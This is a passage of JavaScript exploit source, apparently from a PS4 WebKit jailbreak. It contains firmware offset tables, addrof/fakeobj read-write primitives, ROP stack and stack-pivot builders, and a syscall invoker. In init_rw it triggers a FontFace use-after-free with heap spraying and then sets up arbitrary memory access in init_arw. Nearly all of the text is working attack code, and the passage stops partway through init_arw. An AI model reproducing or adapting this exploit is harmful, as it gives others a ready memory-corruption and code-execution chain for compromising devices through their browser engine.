    return constants_derived.has(prop);
  },

  // Install a value solved at runtime. Only ever called by ps4/derive.js.
  derive(prop, value) {
    if (value === null || value === undefined) {
      throw new Error(`Refusing to derive ${prop} as ${value} !!`);
    }

    if (typeof value === "number" && !Number.isInteger(value)) {
      throw new Error(`Derived ${prop} is not an integer !!`);
    }

    constants_derived.set(prop, value);
    constants_cache.set(prop, value);

    return value;
  },

  // Nearest shipped value for a key, used as a seed by the deriver. Never
  // installed into the resolution path - the deriver must verify it first.
  seed(prop) {
    for (let major = constants_meta.shipped_max(); major >= 0; major--) {
      if (!(major in constants_map)) continue;

      const block = constants_map[major];
      const minors = Object.keys(block)
        .map((k) => parseInt(k, k.startsWith("0x") ? 16 : 10))
        .sort((a, b) => b - a);

      for (const minor of minors) {
        const value = block[minor][prop];
        if (value !== undefined && value !== null) {
          return { value, major, minor };
        }
      }
    }

    return undefined;
  },

  // Everything solved this session, shaped for pasting straight into the
  // shipped table.
  dump() {
    const out = {};

    for (const [prop, value] of constants_derived) {
      out[prop] = typeof value === "number" ? `0x${value.toString(16)}` : value;
    }

    return {
      firmware: version.str,
      console: version.console,
      derived: out,
      ready: constants_meta.ready,
    };
  },

  dump_json() {
    return JSON.stringify(constants_meta.dump(), null, 2);
  },

  clear() {
    for (const prop of constants_derived.keys()) {
      constants_cache.delete(prop);
    }

    constants_derived.clear();
    constants_meta.ready = false;
  },

  // Which REQUIRED_KEYS still have no answer for the running firmware.
  missing() {
    return REQUIRED_KEYS.filter((prop) => {
      if (constants_derived.has(prop)) return false;

      try {
        const major_block = constants_map[version.major];
        const zero_block = major_block === undefined ? undefined : major_block[0];
        const value = zero_block === undefined ? undefined : zero_block[prop];
        return value === undefined || value === null;
      } catch (e) {
        return true;
      }
    });
  },

  shipped_max() {
    const max = SHIPPED_MAX_MAJOR[version.console];
    return max === undefined ? 11 : max;
  },

  resolve(prop) {
    if (constants_derived.has(prop)) {
      return { value: constants_derived.get(prop), source: "derived" };
    }

    const major_block = constants_map[version.major];
    const minor_block = major_block === undefined ? undefined : major_block[version.minor];
    const exact = minor_block === undefined ? undefined : minor_block[prop];

    if (exact !== undefined && exact !== null) {
      return { value: exact, source: "exact" };
    }

    // Per-version alias for the write gadget: the shipped tables name it after
    // the displacement it encodes, the deriver ships one canonical name.
    if (WIRE_GADGET_ALIAS.test(prop) && constants_derived.has(WIRE_GADGET_KEY)) {
      return { value: constants_derived.get(WIRE_GADGET_KEY), source: "derived" };
    }

    // Field depth written through by that gadget, recovered from its encoding.
    if (prop === "dst_addr_offset") {
      return constants_derived.has(prop) ? { value: constants_derived.get(prop), source: "derived" } : undefined;
    }

    const shipped_max = constants_meta.shipped_max();

    if (version.major <= shipped_max) {
      // Preserve the original behaviour inside the range the authors tested:
      // walk the minor down, then the major down.
      for (let major = version.major; major >= 0; major--) {
        if (!(major in constants_map)) continue;

        const block = constants_map[major];
        const start = major === version.major ? version.minor : 0xff;

        for (let minor = start; minor >= 0; minor--) {
          const minor_block = block[minor];
          const value = minor_block === undefined ? undefined : minor_block[prop];

          if (value !== undefined && value !== null) {
            return { value, source: "inherited" };
          }
        }
      }
    }

    return undefined;
  },
};
//#endregion

const constants = new Proxy(constants_map, {
  get(target, prop) {
    if (typeof prop === "symbol") return undefined;
    if (prop in constants_meta) return constants_meta[prop];
    if (prop === "toString" || prop === "valueOf" || prop === "then") return undefined;

    if (constants_cache.has(prop)) {
      return constants_cache.get(prop);
    }

    const hit = constants_meta.resolve(prop);

    if (hit === undefined) {
      if (version.is_derivable) {
        throw new Error(
          `${prop} has no shipped value for ${version} - ps4/derive.js must solve it before the chain runs`
        );
      }

      throw new Error(`${version} has no ${prop} !!`);
    }

    // Outside the range the authors validated, nothing may be borrowed from a
    // neighbouring firmware: the layout may have moved and the failure mode is
    // a panic, not an exception. Inside the range the original behaviour is
    // preserved exactly.
    if (
      hit.source === "inherited" &&
      version.major > constants_meta.shipped_max() &&
      matches_any(prop, NEVER_INHERIT_PATTERNS)
    ) {
      throw new Error(
        `${prop} is not inherited across firmware (would be wrong on ${version}) - run derive_all()`
      );
    }

    if (hit.source === "inherited") {
      logger.debug(`${prop} inherited from a lower firmware block on ${version}`);
    }

    constants_cache.set(prop, hit.value);

    return hit.value;
  },
  set(target, prop, value) {
    // `ready` is the one piece of state callers write to directly; everything
    // else under the meta namespace is a method and stays read-only.
    if (prop === "ready") {
      constants_meta.ready = value === true;
      return true;
    }

    if (prop in constants_meta) {
      throw new Error(`${prop} is read-only !!`);
    }

    logger.debug(`overriding ${prop} = ${value}`);

    return constants_meta.derive(prop, value) !== undefined;
  },
  has(target, prop) {
    return prop in constants_meta || constants_meta.resolve(prop) !== undefined;
  },
});

//#region Constants
// used for rop
const fn = {};
const structs = new Map();
const syscalls = new Map();

// used for errno
let _error_addr = undefined;
let strerror_addr = undefined;

// used for base addrs
let webkit_base = undefined;
let libc_base = undefined;
let libkernel_base = undefined;

const mem = {
  allocs: new Set(),
  alloc(len, ptr = true) {
    const ab = new ArrayBuffer(len);
    this.allocs.add(ab);
    return ptr ? ab.data() : ab;
  },
  free(ab) {
    return this.allocs.delete(ab);
  },
  free_all() {
    for (const ab of this.allocs) {
      // fix to avoid crash
      if (ab.hasOwnProperty("m_data")) {
        const ab_addr = arw.addrof(ab);

        let m_impl = arw.view(ab_addr).getBInt(0x10, true);

        if (version.major === 6) {
          m_impl = m_impl.xor(g_JSArrayBufferPoison);
        }

        arw.view(m_impl).setBInt(0, 0, true); // DeferrableRefCountedBase::m_refCount
        arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_data, ab.m_data, true); // m_contents.m_data

        // m_contents.m_sizeInBytes
        if (version.major === 9) {
          arw.view(m_impl).setInt32(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, 0, true);
        } else {
          arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, 0, true);
        }
      }
    }

    this.allocs.clear();
  },
  copy(dst, src, len) {
    const src_u8 = new Uint8Array(ArrayBuffer.from(src, len));
    const dst_u8 = new Uint8Array(ArrayBuffer.from(dst, len));

    dst_u8.set(src_u8);
  },
  bset(addr, len, value = 0) {
    const u8 = new Uint8Array(ArrayBuffer.from(addr, len));
    u8.fill(value);
  },
  strlen(addr, max = 0x3fff) {
    const u8 = new Uint8Array(ArrayBuffer.from(addr, max));

    const len = u8.indexOf(0);
    if (len === -1) {
      throw new Error("Invalid null-terminated string !!");
    }

    return len;
  },
};
const arw = {
  leak: { obj: 0 },
  leak_addr: undefined,
  master: undefined,
  victim: new DataView(new ArrayBuffer(0x30)),
  view(addr) {
    if (addr.eq(0)) {
      throw new Error("Empty addr !!");
    }

    this.master[4] = addr.lo;
    this.master[5] = addr.hi;

    return this.victim;
  },
  addrof(obj) {
    this.leak.obj = obj;
    return this.view(this.leak_addr).getBInt(0x10, true);
  },
  fakeobj(addr) {
    this.view(this.leak_addr).setBInt(0x10, addr, true);
    return this.leak.obj;
  },
};
const rop = {
  stack: undefined,
  frame: undefined,
  pivot: undefined,
  insts: [],
  reset() {
    this.stack.reset();
    this.frame.reset();
  },
  execute() {
    rop.frame.set_value("jmp_rax", gadgets.POP_RAX_RET);

    this.stack.prepare(this.insts, this.frame);
    this.pivot.prepare(this.stack.sp);

    const pivot_obj = {};
    const pivot_obj_addr = arw.addrof(pivot_obj);

    const empty_jscell = arw.view(pivot_obj_addr).getBInt(0, true);

    const pivot_addr = this.pivot.addr;
    arw.view(pivot_obj_addr).setBInt(0, pivot_addr, true);

    Math.expm1(pivot_obj);

    arw.view(pivot_obj_addr).setBInt(0, empty_jscell, true);
  },
};
const gadgets = new Proxy(constants, {
  get(target, prop) {
    return webkit_base + target[`wk_${prop}`];
  },
});
//#endregion
//#region Classes
class SyscallError extends Error {
  constructor(message) {
    super(`${message}\n\terrno ${errno()}: ${strerror()}`);
    this.name = "SyscallError";
  }
}
class Stack {
  constructor(size) {
    if (size % 8 !== 0) {
      throw new Error("Invalid stack size, not aligned by 8 bytes");
    }

    if (size < 0x1000) {
      throw new Error("Invalid stack size, minimal size is 0x1000 to init ROP");
    }

    this.view = new DataView(new ArrayBuffer(size));
    this.reset();
  }

  reset() {
    new Uint8Array(this.view.buffer).fill(0);
    this.offset = this.view.byteLength;
  }

  get sp() {
    return this.view.buffer.data().add(this.offset);
  }

  /**
   * @param {Array} insts
   * @param {Frame} frame
   */
  prepare(insts, frame) {
    this.reset();

    for (let i = insts.length - 1; i >= 0; i--) {
      if (this.current < 1) {
        throw new Error("Stack full !!");
      }

      let inst = insts[i];

      if (typeof inst === "string") {
        if (typeof frame === "undefined") {
          throw new Error("Unable to resolve symbol without frame !!");
        }

        inst = frame.instof(inst);
      }

      this.offset -= 8;
      this.view.setBInt(this.offset, inst, true);
    }
  }
}
class Frame {
  constructor(list) {
    if (!Array.isArray(list)) {
      throw new Error(`Input frame is not an array !!`);
    }

    if (list.length === 0) {
      throw new Error("Empty frame length !!");
    }

    this.pop_view = new DataView(new ArrayBuffer(8));
    this.view = new DataView(new ArrayBuffer(list.length * 8));

    for (let i = 0; i < list.length; i++) {
      const name = list[i];

      if (typeof name !== "string") {
        throw new TypeError(`${name} not a string !!`);
      }

      if (name in this) {
        throw new Error(`Duplicated local variable ${name} !!`);
      }

      this[name] = i;
    }
  }

  reset() {
    new Uint8Array(this.view.buffer).fill(0);
  }

  instof(name) {
    let as_value = false;

    if (name.startsWith("[") && name.endsWith("]")) {
      name = name.slice(1, -1);
      as_value = true;
    }

    if (name in this) {
      return as_value ? this.get_value(name) : this.addrof(name);
    }

    throw new Error(`${name} not in frame !!`);
  }

  addrof(name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    return this.view.buffer.data().add(this[name] * 8);
  }

  get_value(name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    return this.view.getBInt(this[name] * 8, true);
  }

  set_value(name, value) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    this.view.setBInt(this[name] * 8, value, true);
  }

  valueof(insts, name) {
    insts.push(`[${name}]`);
  }

  store(insts, name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    insts.push(gadgets.POP_RDI_RET);
    insts.push(name);
    insts.push(gadgets.MOV_QWORD_PTR_RDI_RAX_RET);
  }

  load(insts, name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    insts.push(gadgets.POP_RDI_RET);
    insts.push(name);
    insts.push(gadgets.MOV_RAX_QWORD_PTR_RDI_RET);
  }

  pop(insts, gadget, name) {
    if (!(name in this)) {
      throw new Error(`${name} not in frame !!`);
    }

    insts.push(gadgets.POP_RAX_RET);
    insts.push(gadget);
    insts.push(gadgets.POP_RDI_RET);
    insts.push(this.pop_view.buffer.data());
    insts.push(gadgets.MOV_QWORD_PTR_RDI_RAX_RET);

    insts.push(gadgets.POP_RBX_RET);
    insts.push(name);
    insts.push(gadgets.POP_RAX_RET);
    insts.push(this.pop_view.buffer.data());
    insts.push(gadgets.PUSH_QWORD_PTR_RBX_JMP_QWORD_PTR_RAX);
  }
}
class Pivot {
  constructor() {
    this.store_view = new DataView(new ArrayBuffer(constants.store_view_size));
    this.pivot_view = new DataView(new ArrayBuffer(0x28));

    this.store_view.setBInt(constants.store_view_entry, gadgets.POP_RAX_MOV_RAX_QWORD_PTR_RDI_JMP_QWORD_PTR_RAX_18, true);
    this.store_view.setBInt(0x10, gadgets.MOV_RDI_QWORD_PTR_RAX_8_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_20, true);
    this.store_view.setBInt(0x18, gadgets.PUSH_RBP_MOV_RBP_RSP_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10, true);

    if (version.major === 6 && version.minor <= 0x20) {
      this.pivot_view.setBInt(8, gadgets.PUSH_RDI_POP_RSP_RET, true);
      this.pivot_view.setBInt(0x20, gadgets.MOV_RDI_QWORD_PTR_RAX_10_JMP_QWORD_PTR_RAX_8, true);
    } else {
      this.pivot_view.setBInt(0x10, gadgets.PUSH_RDX_POP_RSP_RET, true);
      this.pivot_view.setBInt(0x20, gadgets.MOV_RDX_QWORD_PTR_RAX_18_MOV_RAX_QWORD_PTR_RDI_CALL_QWORD_PTR_RAX_10, true);
    }
  }

  get addr() {
    return this.store_view.buffer.data();
  }

  prepare(sp) {
    this.store_view.setBInt(8, this.pivot_view.buffer.data(), true);

    this.pivot_view.setBInt(0, this.pivot_view.buffer.data(), true);
    this.pivot_view.setBInt(constants.pivot_view_sp, sp, true);
  }
}
class NativeFunction {
  constructor(input, ret) {
    this.ret = ret;

    if (input instanceof BInt) {
      this.addr = input;
    } else if (typeof input === "number") {
      if (!syscalls.has(input)) {
        throw new Error(`Syscall ${input} not found !!`);
      }

      this.addr = syscalls.get(input);
    }
  }

  invoke() {
    if (arguments.length > 6) {
      throw new Error("More than 6 arguments is not supported !!");
    }

    rop.reset();

    rop.frame.set_value("rip", this.addr);
    rop.frame.set_value("rax", 0);

    const ctx = [];
    const regs = ["rdi", "rsi", "rdx", "rcx", "r8", "r9"];

    for (let i = 0; i < regs.length; i++) {
      const reg = regs[i];

      let value = i in arguments ? arguments[i] : 0;

      switch (typeof value) {
        case "boolean":
        case "number":
          break;
        case "string":
          value = value.cstr();
          ctx.push(value);
          break;
        default:
          if (!(value instanceof BInt)) {
            throw new Error(`Invalid value of type ${typeof value} at arg ${i}`);
          }
      }

      rop.frame.set_value(reg, value);
    }

    rop.execute();

    while (ctx.length > 0) {
      mem.free(ctx.pop());
    }

    let result;
    if (this.ret) {
      result = rop.frame.get_value("rax");

      switch (this.ret) {
        case "bint":
          break;
        case "number":
          result = result.i;
          break;
        case "boolean":
          result = result.eq(1);
          break;
        case "string":
          result = String.from(result);
          break;
        default:
          throw new Error(`Unsupported return type ${this.ret}`);
      }
    }

    return result;
  }

  chain() {
    if (arguments.length < 1) {
      throw new Error("insts argument is required to chain with !!");
    }

    if (!Array.isArray(arguments[0])) {
      throw new Error(`insts argument is not an array !!`);
    }

    if (arguments.length > 7) {
      throw new Error("More than 6 arguments is not supported !!");
    }

    const regs = [gadgets.POP_RDI_RET, gadgets.POP_RSI_RET, gadgets.POP_RDX_RET, gadgets.POP_RCX_RET, gadgets.POP_R8_RET, gadgets.POP_R9_RET];

    const insts = arguments[0];

    insts.push(gadgets.POP_RAX_RET);
    insts.push(0);

    for (let i = 1; i < arguments.length; i++) {
      const reg = regs[i - 1];

      insts.push(reg);

      let value = arguments[i];

      switch (typeof value) {
        case "boolean":
        case "number":
          break;
        case "string":
          value = value.cstr();
          break;
        default:
          if (!(value instanceof BInt)) {
            throw new Error(`Invalid value at arg ${i - 1}`);
          }
      }

      insts.push(value);
    }

    //if (insts.length % 2 === 0) {
    //  insts.push(gadgets.RET); // alignment for xmm/ymm
    //}

    insts.push(this.addr);

    //if (insts.length % 2 === 0) {
    //  insts.push(gadgets.RET); // alignment for xmm/ymm
    //}
  }
}
class Struct {
  constructor(name, fields) {
    if (structs.has(name)) {
      return structs.get(name);
    }

    if (!Array.isArray(fields)) {
      throw new Error("Input fields is not an array !!");
    }

    if (fields.length === 0) {
      throw new Error("Empty fields array !!");
    }

    let offset = 0;
    let alignof = 1;

    this.fields = {};

    for (const field of fields) {
      field.size = Struct.type_size(field.type);
      field.align = Struct.type_align(field.type);
      field.offset = offset = offset.alignUp(field.align);
      field.count = field.count || 1;

      offset += field.size * field.count;
      alignof = Math.max(alignof, field.align);

      this.fields[field.name] = field;
    }

    this.name = name;
    this.sizeof = offset.alignUp(alignof);
    this.alignof = alignof;

    logger.debug(`registering ${this.name}: sizeof: ${this.sizeof}, alignof: ${this.alignof}`);

    structs.set(this.name, this);
  }

  new(addr) {
    const instance = { addr: addr === undefined ? mem.alloc(this.sizeof) : addr, struct: this };
    return new Proxy(instance, {
      get: (target, prop) => {
        if (prop in target) return target[prop];

        if (!isNaN(prop)) {
          const i = Number(prop);
          return target.struct.new(target.addr.add(i * target.struct.sizeof));
        }

        const field = target.struct.fields[prop];
        if (!field) return undefined;

        let type = field.type;
        let addr = target.addr.add(field.offset);

        if (field.count > 1) {
          const size = field.size * field.count;
          const buf = ArrayBuffer.from(addr, size);

          switch (type) {
            case "Int8":
              return new Int8Array(buf);
            case "Uint8":
              return new Uint8Array(buf);
            case "Int16":
              return new Int16Array(buf);
            case "Uint16":
              return new Uint16Array(buf);
            case "Int32":
              return new Int32Array(buf);
            case "Uint32":
              return new Uint32Array(buf);
            case "Int64":
            case "Uint64":
              throw new Error(`type ${field.type} not supported !!`);
            default:
              throw new Error(`Invalid type ${field.type}`);
          }
        } else {
          if (type.endsWith("*")) {
            type = type.slice(0, -1);
            addr = arw.view(target.addr).getBInt(field.offset, true);
          }

          if (structs.has(type)) {
            const struct = structs.get(type);
            return struct.new(addr);
          }

          switch (type) {
            case "Int8":
              return arw.view(addr).getInt8(0, true);
            case "Uint8":
              return arw.view(addr).getUint8(0, true);
            case "Int16":
              return arw.view(addr).getInt16(0, true);
            case "Uint16":
              return arw.view(addr).getUint16(0, true);
            case "Int32":
              return arw.view(addr).getInt32(0, true);
            case "Uint32":
              return arw.view(addr).getUint32(0, true);
            case "Int64":
            case "Uint64":
              return arw.view(addr).getBInt(0, true);
            default:
              throw new Error(`Invalid type ${field.type}`);
          }
        }
      },
      set: (target, prop, value) => {
        if (!isNaN(prop)) {
          const i = Number(prop);
          if (!value.hasOwnProperty("struct")) {
            throw new Error("Value is not a Struct");
          }

          if (target.struct.name !== value.struct.name) {
            throw new Error(`Expected ${target.struct.name} got ${value.struct.name} !!`);
          }

          mem.copy(target.addr + i * target.struct.sizeof, value.addr, target.struct.sizeof);
        } else {
          const field = target.struct.fields[prop];
          if (!field) return undefined;

          let type = field.type;
          let addr = target.addr.add(field.offset);

          if (field.count > 1) {
            const size = field.size * field.count;

            if (!ArrayBuffer.isView(value)) {
              throw new Error("Value is not a TypedArray");
            }

            if (value.buffer.byteLength !== size) {
              throw new Error(`Expected ${size} bytes got ${value.buffer.byteLength} !!`);
            }

            mem.copy(addr, value.buffer.getBackingStore(), size);
          } else {
            if (type.endsWith("*")) {
              if (!(value instanceof BInt)) {
                throw new Error("Value is not a pointer");
              }

              arw.view(target.addr).setBInt(field.offset, value, true);
              return;
            }

            if (structs.has(type)) {
              const struct = structs.get(type);

              if (!value.hasOwnProperty("addr")) {
                throw new Error("Value is not a Struct");
              }

              mem.copy(addr, value.addr, struct.sizeof);
              return;
            }

            switch (type) {
              case "Int8":
                arw.view(addr).setInt8(0, value, true);
                break;
              case "Uint8":
                arw.view(addr).setUint8(0, value, true);
                break;
              case "Int16":
                arw.view(addr).setInt16(0, value, true);
                break;
              case "Uint16":
                arw.view(addr).setUint16(0, value, true);
                break;
              case "Int32":
                arw.view(addr).setInt32(0, value, true);
                break;
              case "Uint32":
                arw.view(addr).setUint32(0, value, true);
                break;
              case "Int64":
              case "Uint64":
                arw.view(addr).setBInt(0, value, true);
                break;
              default:
                throw new Error(`Invalid type ${field.type}`);
            }
          }
        }

        return true;
      },
    });
  }

  static type_size(type) {
    if (type.endsWith("*")) {
      return 8;
    } else if (structs.has(type)) {
      return structs.get(type).sizeof;
    } else {
      return Struct.primitive_size(type);
    }
  }

  static type_align(type) {
    if (type.endsWith("*")) {
      return 8;
    } else if (structs.has(type)) {
      return structs.get(type).alignof;
    } else {
      return Struct.primitive_size(type);
    }
  }

  static primitive_size(type) {
    const bits = type.replace(/\D/g, "");
    if (bits % 8 !== 0) {
      throw new Error(`Invalid primitive type ${type}`);
    }

    return bits / 8;
  }
}
//#endregion
//#region Extensions

ArrayBuffer.prototype.data = function () {
  const ab_addr = arw.addrof(this);

  let m_impl = arw.view(ab_addr).getBInt(0x10, true);

  if (version.major === 6) {
    m_impl = m_impl.xor(g_JSArrayBufferPoison);
  }

  return arw.view(m_impl).getBInt(constants.wk_ArrayBuffer_m_contents_m_data, true); // m_data
};

String.prototype.cstr = function () {
  const ab = mem.alloc(this.length + 1, false);
  const u8 = new Uint8Array(ab);

  for (let i = 0; i < this.length; i++) {
    u8[i] = this.charCodeAt(i) & 0xff;
  }

  u8[this.length] = 0;

  return ab.data();
};
//#endregion
//#region Static
String.from = function (addr, len) {
  if (addr.eq(0)) return "";

  len = len || mem.strlen(addr);

  if (len === 0) return "";

  const u8 = new Uint8Array(len);

  mem.copy(u8.buffer.data(), addr, len);

  return new TextDecoder().decode(u8);
};

ArrayBuffer.from = function (addr, len = -1) {
  if (addr.eq(0)) {
    throw new RangeError("Empty addr !!");
  }

  const ab = mem.alloc(0, false);
  const ab_addr = arw.addrof(ab);

  let m_impl = arw.view(ab_addr).getBInt(0x10, true);

  if (version.major === 6) {
    m_impl = m_impl.xor(g_JSArrayBufferPoison);
  }

  const m_data = arw.view(m_impl).getBInt(0x10, true);

  ab.m_data = m_data;

  arw.view(m_impl).setBInt(0, 2, true); // DeferrableRefCountedBase::m_refCount
  arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_data, addr, true); // m_contents.m_data

  // m_contents.m_sizeInBytes
  if (version.major === 9) {
    arw.view(m_impl).setInt32(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, len, true);
  } else {
    arw.view(m_impl).setBInt(constants.wk_ArrayBuffer_m_contents_m_sizeInBytes, len, true);
  }

  return ab;
};
//#endregion
//#region Functions
function errno() {
  if (!fn.hasOwnProperty("_error")) {
    throw new Error("_error undefined !!");
  }

  return arw.view(fn._error.invoke()).getUint32(0, true);
}

function strerror() {
  if (!fn.hasOwnProperty("_strerror")) {
    throw new Error("strerror undefined !!");
  }

  return fn._strerror.invoke(errno());
}

function sleep(ms = 0) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function nsleep(nsec) {
  const time = timespec.new();

  time.tv_sec = Math.floor(nsec / 1e9);
  time.tv_nsec = nsec % 1e9;

  if (fn.nanosleep.invoke(time.addr) === -1) {
    throw new SyscallError(`Unable to sleep for ${nsec} nano seconds !!`);
  }

  mem.free(time.addr);
}

async function init_rw() {
  logger.info("Initiate UAF...");

  const spray_count = 0xb0;
  const spray_font_rule = `
    @font-face {
      font-family: spray;
      src: local(Helvetica Bold);
      unicode-range: U+0043;
    }
  `;
  const uaf_font_rule = `
    @font-face {
      font-family: b;
      src: url(nonexistent-font.woff);
      unicode-range: U+0042;
    }
  `;

  const abs = new Array(spray_count);

  // FontFace A with a local source so it resolves synchronously
  const A = new FontFace("a", "local(Helvetica)", { unicodeRange: "U+0041" });

  document.fonts.add(A);

  // Register a DeferredPromise on A
  void A.loaded;

  const style = document.createElement("style");
  document.head.appendChild(style);

  // Shape heap around B in order to reclaim it after free
  for (let i = 0; i < spray_count / 4; i++) {
    style.sheet.insertRule(spray_font_rule, style.sheet.cssRules.length);
  }

  // FontFace B with a remote source so it resolves asynchronously
  const uaf_font_rule_index = style.sheet.cssRules.length;
  style.sheet.insertRule(uaf_font_rule, style.sheet.cssRules.length);

  // Shape heap around B in order to reclaim it after free
  for (let i = spray_count / 4; i < spray_count; i++) {
    style.sheet.insertRule(spray_font_rule, style.sheet.cssRules.length);
  }

  // Forces style recalculation and FontFace instantiation
  document.body.offsetTop;

  const old_then = FontFace.prototype.then;

  Object.defineProperty(FontFace.prototype, "then", {
    configurable: true,
    get() {
      if (this === A) {
        // Free B while FontFaceSet::load still holds a raw reference to it in matchingFaces
        style.sheet.deleteRule(uaf_font_rule_index);

        // Forces style recalculation and FontFace deconstruction
        document.body.offsetTop;

        // Free B's neighbours
        for (let i = style.sheet.cssRules.length - 1; i >= 0; i--) {
          const rule = style.sheet.cssRules[i];

          if (rule.cssText.includes("spray")) {
            style.sheet.deleteRule(i);
          }
        }

        // Forces style recalculation and FontFace deconstruction
        document.body.offsetTop;

        // Spray ArrayBuffer with FontFace size and populate it so it survives crash
        for (let i = 0; i < abs.length; i++) {
          const ab = new ArrayBuffer(constants.wk_CSSFontFace_sizeof);
          const view = new DataView(ab);

          view.setBInt(8, 1, true); // ref count
          view.setUint8(constants.wk_CSSFontFace_m_status, 3); // m_status: Status::Success

          abs[i] = ab;
        }
      }

      return undefined;
    },
  });

  // Loading 'AB' needs both U+0041 (from A) and U+0042 (from the CSS rule)
  // A resolves synchronously, firing the thenable check getter above
  const fonts = await document.fonts.load("1em a, b", "AB");

  logger.debug(`fonts: ${fonts}`);

  Object.defineProperty(FontFace.prototype, "then", {
    configurable: true,
    value: old_then,
  });

  // Check if both A and B are loaded
  if (fonts.length !== 2) {
    throw new Error("Unable to reclaim UAF FontFace !!");
  }

  logger.info("UAF Achieved !!");

  let uaf_ab = undefined;
  let uaf_font = undefined;

  // UAF FontFace has default unicodeRange value U+0-10FFFF
  for (const font of fonts) {
    if (font.unicodeRange === "U+0-10FFFF") {
      logger.info("Found UAF FontFace !!");
      uaf_font = font;
      break;
    }
  }

  if (uaf_font === undefined) {
    throw new Error("Unable to find UAF error !!");
  }

  fonts.length = 0;

  // UAF ArrayBuffer has ref count of 2 due to FontFace return to script
  for (const ab of abs) {
    const view = new DataView(ab);
    if (view.getBInt(8, true).eq(2)) {
      logger.info("Found ArrayBuffer of UAF FontFace !!");
      uaf_ab = ab;
      break;
    }
  }

  if (uaf_ab === undefined) {
    throw new Error("Unable to find ArrayBuffer of UAF FontFace !!");
  }

  abs.length = 0;

  return {
    uaf_ab: uaf_ab,
    uaf_font: uaf_font,
    leak: { obj: 0 },
    leak_addr: undefined,
    read(addr, size) {
      const ab = new ArrayBuffer(size);
      const u8 = new Uint8Array(ab);

      const uaf_view = new DataView(this.uaf_ab);

      let offset = 0;
      while (offset < size) {
        const ptr = addr.add(offset);

        uaf_view.setBInt(constants.wk_CSSFontFace_m_featureSettings_m_buffer, ptr, true); // m_featureSettings.m_buffer
        uaf_view.setInt32(constants.wk_CSSFontFace_m_featureSettings_m_size, 1, true); // m_featureSettings.m_size
        uaf_view.setInt32(constants.wk_CSSFontFace_m_featureSettings_m_capacity, 1, true); // m_featureSettings.m_capacity

        // read m_tag since its std::array<char, 4> and skip the " chars
        for (let i = 1; i < 5; i++) {
          u8[offset++] = this.uaf_font.featureSettings.charCodeAt(i);
        }
      }

      return ab;
    },
    read8(addr) {
      const ab = this.read(addr, 8);
      const view = new DataView(ab);
      return view.getBInt(0, true);
    },
    addrof(obj) {
      this.leak.obj = obj;
      return this.read8(this.leak_addr.add(0x10));
    },
  };
}

async function init_arw(rw) {
  logger.info("Initiate ARW...");

  if (rw !== undefined) {
    // setup arw using rw
    const uaf_view = new DataView(rw.uaf_ab);

    const m_clients = uaf_view.getBInt(constants.wk_CSSFontFace_m_clients, true);
    const m_wrapper = uaf_view.getBInt(constants.wk_CSSFontFace_m_wrapper, true);

    logger.debug(`m_clients: ${m_clients}`);
    logger.debug(`m_wrapper: ${m_wrapper}`);

    const m_wrapper_m_ptr = rw.read8(m_wrapper.add(8));
    logger.debug(`m_wrapper_m_ptr: ${m_wrapper_m_ptr}`);

    const m_backing = rw.read8(m_wrapper_m_ptr.add(constants.wk_FontFace_m_backing));
    logger.debug(`m_backing: ${m_backing}`);

    const props = [];
    const marker = 0x41414141;

    // Spray marker and target JS object as props
    for (let i = 0; i < 0x100; i++) {
      props.push({ value: marker });
      props.push({ value: rw.leak });
    }

    let found = false;
    let start = m_backing.alignUp(0x4000);

    while (true) {
      // Allocates Vector<PropertyDescriptor> and MarkedArgumentBuffer, both of which uses fastMalloc which will spray our props into fastMalloc heap
      Object.defineProperties({}, props);

      const dv = new DataView(rw.read(start, 0x100));

      for (let i = 0; i < dv.byteLength / 8; i += 8) {
        if (dv.getUint32(i, true) === marker && dv.getUint32(i + 0x18, true) === 0xe) {
          const marker_addr = start.add(i);
          logger.info(`Found Array marker at ${marker_addr} !!`);

          rw.leak_addr = rw.read8(marker_addr.add(0x20));
          logger.debug(`rw_leak_addr: ${rw.leak_addr}`);

          found = true;
          break;
        }
      }

      if (found) {
        break;
      }

      start = start.add(0x100);
    }

    const rw_leak_obj_addr = rw.leak_addr.add(0x10);
    logger.debug(`rw_leak_obj_addr: ${rw_leak_obj_addr}`);

    arw.leak_addr = rw.addrof(arw.leak);
    logger.debug(`arw_leak_addr: ${arw.leak_addr}`);

    const dummy_view = new Uint32Array(1);
    const dummy_view_addr = rw.addrof(dummy_view);
    logger.debug(`dummy_view_addr: ${dummy_view_addr}`);

    const dummy_view_jscell = rw.read8(dummy_view_addr);
    logger.debug(`dummy_view_jscell: ${dummy_view_jscell}`);

    // Prepare container's properties to be used with fakeobj to create arw.master view over arw.victim DataView
    const container = {
      jscell: dummy_view_jscell.d, // NaN-boxed, fix later
      butterfly: null, // becomes 0x2, fix later
      vector: arw.victim,
    };

    if (version.major >= 10) {
      container.length = false; // becomes 0x6, fix later
      container.flags = null; // becomes 0x2, fix later
    } else {
      container.length_and_flags = false; // becomes 0x6, fix later
    }

    const container_addr = rw.addrof(container);
    logger.debug(`container_addr: ${container_addr}`);

    const fake_addr = container_addr.add(0x10);
    logger.debug(`fake_addr: ${fake_addr}`);

    const dummy_font = new FontFace("spray", "local(Helvetica)", {});
    const dummy_font_addr = rw.addrof(dummy_font);
    logger.debug(`dummy_font_addr: ${dummy_font_addr}`);

    const font_addr = rw.read8(dummy_font_addr.add(0x18));
    logger.debug(`font_addr: ${font_addr}`);

    const css_font_addr = rw.read8(font_addr.add(constants.wk_FontFace_m_backing));
    logger.debug(`css_font_addr: ${css_font_addr}`);

    const css_font_vtable = rw.read8(css_font_addr);
    logger.debug(`css_font_vtable: ${css_font_vtable}`);

    const m_thread = rw.read8(css_font_addr.add(constants.wk_CSSFontFace_m_thread));
    logger.debug(`m_thread: ${m_thread}`);

